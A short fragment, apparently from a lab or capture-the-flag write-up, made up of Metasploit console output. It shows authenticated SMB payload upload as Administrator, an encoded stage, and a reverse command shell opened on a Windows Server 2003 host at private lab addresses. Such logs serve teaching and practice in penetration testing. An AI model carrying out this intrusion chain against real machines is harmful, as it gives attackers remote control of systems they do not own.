 [*] Started reverse TCP handler on 10.10.10.131:4444
[*] 10.10.10.148:445 - Connecting to the server...
[*] 10.10.10.148:445 - Authenticating to 10.10.10.148:445 as user 'Administrator'...
[*] 10.10.10.148:445 - Selecting native target
[*] 10.10.10.148:445 - Uploading payload...
[*] 10.10.10.148:445 - Created \aVJzKINZ.exe...
[+] 10.10.10.148:445 - Service started successfully...
[*] 10.10.10.148:445 - Deleting \aVJzKINZ.exe...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.148
[*] Sleeping before handling stage...
[*] Command shell session 1 opened (10.10.10.131:4444 -> 10.10.10.148:1449) at 2018-04-14 01:42:46 -0400
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>